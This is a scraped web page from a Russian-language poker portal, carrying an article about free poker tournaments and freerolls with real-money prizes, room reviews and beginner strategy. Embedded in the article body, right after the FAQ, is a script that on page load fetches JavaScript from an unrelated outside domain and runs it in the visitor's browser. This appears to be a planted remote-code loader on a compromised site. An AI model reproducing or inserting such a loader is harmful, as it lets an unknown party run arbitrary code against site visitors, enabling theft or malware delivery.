1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/" itemprop="item"><span itemprop="name">Покер</span><meta itemprop="position" content="2" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/" itemprop="item"><span itemprop="name">Бесплатная игра</span><meta itemprop="position" content="3" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Бесплатные турниры по покеру на деньги с реальными выигрышами</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="186" src="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-1.jpg" class="img-responsive wp-post-image" alt="Ноутбук, фишки, стол, руки, надпись на латинице" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-1.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-1-300x155.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></div><p><em>При игре на настоящие деньги нужны подготовка и хорошая стратегия. Новички без опыта спускают за столом все средства. Но есть возможность принять участие без риска. Популярный формат в румах — бесплатные турниры по покеру с реальным выигрышем. С пользователей не возьмут ни цента за регистрацию и вход, лучшим гарантированы призы.</em></p><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#h2-1">Как принять участие</a></li><li><a href="#h2-2">Форматы бесплатных турниров</a></li><li><a href="#h2-3">Лучшие покер-румы с бесплатными турнирами</a></li><li><a href="#h2-4">Построение банкролла в бесплатных турнирах</a></li><li><a href="#h2-5">Фрироллы</a></li><li><a href="#h2-6">Резюме</a></li></ul></div><p>Начинающий покерист проверит свои навыки, получит ценный опыт. В материале рассказано про условия входа без оплаты, виды турниров, специальные акции и румы, где реально выиграть деньги.</p><h2 id="h2-1">Как принять участие</h2><p>Открытые соревнования без вступительного взноса доступны в лобби покерной комнаты. Достаточно открыть клиент, выбрать турнир, пройти регистрацию. В специальном разделе есть расписание.</p><p>В карточке события указывается полезная информация: время начала и формат игры, условия, сумма призовых, количество участников. Есть и закрытые мероприятия от спонсоров и партнеров рума. Вход после выполнения условий.</p><blockquote><p>Отдельные соревнования открыты не для всех. Покер-румы вводят ограничения: доступ по паролю, билету, только для игроков с особым статусом или пользователей, которые внесли депозит. Обычно чем больше условий, тем значительнее подарок и ниже шанс его получить.</p></blockquote><h2 id="h2-2">Форматы бесплатных турниров</h2><p>Организаторы предлагают разные варианты соревнований:</p><ul><li>Игра за одним столом 3-4-6-9-max.</li><li>Длительный формат MTT (идет несколько дней).</li><li>Многостоловые турниры с сотнями участников.</li></ul><p>Румами разрабатываются и эксклюзивные варианты. У каждого соревнования свои требования по доступу и участию.</p><h2 id="h2-3">Лучшие покер-румы с бесплатными турнирами</h2><p>Покерные комнаты устраивают громкие акции с играми без взноса для привлечения новых пользователей. Но гарантировать выплату приза способны только популярные и надежные площадки. Они же предлагают покеристам лучшие условия: регистрацию на мероприятии без депозита, большие куши и т.д.</p><h3>PokerDom</h3><p>Проверенный рум с призовыми в российских рублях и слабым игровым полем. Ежедневно проводятся фрироллы с гарантированными выплатами до 1,500 рублей или выдачей билетов на крупные события. Самый популярный турнир — Кремль — доступен абсолютно всем пользователям.</p><div id="attachment_9626" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-9626" decoding="async" fetchpriority="high" class=" lozad size-full wp-image-9626" src="[data-uri]" alt="Изображение башни Кремля, фишки, карты, надписи" width="750" height="515" srcset="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-2.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-2-300x206.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-2-360x247.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-2.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-2.jpg" loading="lazy"><p id="caption-attachment-9626" class="wp-caption-text">Баннер узнаваемого турнира “Кремль”</p></div><h3>PokerMatch</h3><p>Известная украинская комната с хорошей репутацией. Много рекреационных игроков, быстрый вывод средств. Фрироллы с гарантией до 1,000 гривен каждый день. В покер-руме запрещены HUD и другой софт. Проходят постоянные акции и интересные бесплатные события.</p><h3>888Poker</h3><p>Надежный рум с периодическими фрироллами. Призовые — до $200. Отдельные соревнования требуют наличия уровня в программе лояльности, билета, выполнения других условий. По особым датам организаторы приглашают на мероприятия с призом в несколько тысяч долларов.</p><h3>PokerStars</h3><p>Гигант индустрии, самый известный рум в мире. Не очень лояльные для кэш-игр условия, но 100% гарантия выплаты. Большинство бесплатных состязаний — партнерские. Для регистрации требуется членство в клубе, просмотр трансляций на Twitch и т.д. Но бывают и открытые для всех соревнования.</p><div id="attachment_9624" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-9624" decoding="async" class=" lozad size-full wp-image-9624" src="[data-uri]" alt="Покерная масть, надписи" width="750" height="498" srcset="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-3.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-3-300x199.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-3-360x239.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-3.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-3.jpg" loading="lazy"><p id="caption-attachment-9624" class="wp-caption-text">Один из известных турниров с большим призом</p></div><h3>GGPokerOK</h3><p>Авторитетная в среде игроков площадка почти отказалась от полностью бесплатных мероприятий. Но не исключено, что рум вернется к играм без взноса. Пока пользователям доступны сателлиты со входом по билету и последний оставшийся фриролл — Chat & Play. Попасть на событие можно по паролю, который публикуется в социальных каналах рума.</p><h2 id="h2-4">Построение банкролла в бесплатных турнирах</h2><p>Немало известных покеристов заработали первые деньги на соревнованиях без взноса. Взять приз получится, если следовать стратегическому плану:</p><ul><li>На ранних стадиях события играть тайтово — с узким диапазоном и минимумом блефа.</li><li>После прохождения стартового отрезка выставляться олл-ин с сильными карманными картами. Играть с чуть более широким диапазоном.</li><li>После достижения стадии баббл увеличить агрессию против очень тайтовых соперников.</li><li>Не бросаться в ненужные схватки с чиплидером.</li></ul><h2 id="h2-5">Фрироллы</h2><p>Самый популярный (а иногда и единственный) вид игр без денежного взноса. На них обкатывают новые приемы и стратегии. Фрироллы как явление выгодны румам и игрокам. Первые дают возможность заработать без вложений и привлекают новых людей, вторые — получают полигон и знакомятся с онлайн-миром.</p><h3>Виды фрироллов</h3><p>Все соревнования с бесплатным входом делятся на несколько видов.</p><div class="table-cover"><table><tbody><tr><td><strong>Тип события</strong></td><td><strong>Дополнительная информация</strong></td></tr><tr><td>Общедоступные</td><td>Сыграть сможет любой зарегистрированный в покер-руме пользователь</td></tr><tr><td>Только для новичков</td><td>Участие доступно на протяжении определенного времени после регистрации</td></tr><tr><td>«Билетные»</td><td>Игра по специальному билету</td></tr><tr><td>С привязкой к местоположению клиентов</td><td>Участвуют пользователи из конкретного региона</td></tr><tr><td>Частные</td><td>Приглашение высылает автор клуба</td></tr><tr><td>Со входом по паролю</td><td>Код публикуется в соцсетях или рассылается на почту игрокам</td></tr><tr><td>Закрытые и эксклюзивные</td><td>Проводятся для пользователей с особым статусом или достижениями на площадке</td></tr></tbody></table></div><blockquote><p>Существуют турниры с микробай-ином — крошечным денежным взносом. Их не принято относить к фрироллам. Но они предлагают отличные призовые и билеты на сателлиты. При наличии опыта эти соревнования — возможность за минимальную сумму отобраться на живое или офлайн-событие или сколотить банкролл для кэш-игры.</p></blockquote><h3>Критерии для выбора фриролла</h3><p>Структура бесплатных онлайн турниров по покеру на деньги дает игроку полезную информацию. Важно найти событие, где есть минимальный вклад (по времени) и максимальные шансы на попадание в призы. Играть все подряд — утопия (если новичок не хочет стать гриндером). Основные критерии выбора:</p><ul><li>Число участников и сумма призовых. Меньше противников — быстрее поход за деньгами. Главное, чтобы выигрыш (его размер) был не копеечным.</li><li>Скорость повышения блайндов. При быстром подъеме ставок игра часто сваливается в олл-ины на префлопе, при медленном — больше зависит от мастерства покериста.</li><li>Вид приза. Комнаты предлагают, помимо денег, билеты, которые нельзя сразу обналичить.</li></ul><h3>Вывод выигрыша с фрироллов</h3><p>Условия кэшаута зависят от правил конкретного покер-рума. В большинстве случаев выигранные средства без проблем выводятся удобным способом, но при условии, что клиент уже делал депозит (на любую сумму). Важно изучить правила кэшаута заранее, чтобы планировать дальнейшие действия в случае победы.</p><h2 id="h2-6">Резюме</h2><p>Бесплатные покерные турниры с опцией выигрыша реальных денег — отличное подспорье для развития навыков, изучения структуры покера и особенностей поля рума. Новички меняют время на опыт, ищут свои шансы за столом и постепенно развиваются. При правильном подходе можно расти и зарабатывать.</p><h2>Часто задаваемые вопросы</h2><div class="faq"><div class="faq__block"><div class="faq__question">Как попасть на живое событие через бесплатные соревнования?</div><div class="faq__answer">Играть фрироллы с призами-билетами на сателлиты. Через них проходить отбор на события (весь путь бесплатным не будет).</div></div><div class="faq__block"><div class="faq__question">Как найти пароль на элитное закрытое мероприятие?</div><div class="faq__answer">Искать на сайтах-партнерах рума и на страничках в социальных сетях, в группах Telegram, на популярных порталах о покере.</div></div><div class="faq__block"><div class="faq__question">Говорят, что на любом событии без взноса нет сильных игроков. Это правда?</div><div class="faq__answer">Все зависит от структуры соревнования, его вида и статуса, призовых. Регуляры редко играют фрироллы, но гриндеров там встретить можно.</div></div><div class="faq__block"><div class="faq__question"> С чего лучше начать новичку: с турнирных игр без взноса или кэш-столов?</div><div class="faq__answer">С теории покера. При необходимости — занятий с тренером. После изучения азов делать выбор разумнее.</div></div><div class="faq__block"><div class="faq__question">Есть разница между игрой в руме и в соцсети или стороннем приложении?</div><div class="faq__answer">В играх по покеру упор делается на убийство времени — встретить достойных соперников сложно. В румах другой уровень сопротивления (в том числе благодаря призовым).</div></div></div><script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }
<p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
<p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);
<p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</script></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/sergey-feldman/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/sergey-feldman-150x150.jpg" alt="Сергей Фельдман"><span class="user-profile__name">Сергей Фельдман - автор публикации</span></a><div class="user-profile__function">Главный редактор</div><div class="user-profile__desc">С 2013 года я работаю главным редактором onlinepokerigrat.com. Я руковожу написанием и публикацией всего контента, который появляется на сайте: обучающие статьи, рейтинги и обзоры румов, новости.</div><div class="user-profile__sharing"><a  href="https://x.com/SergeyFeldma" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < 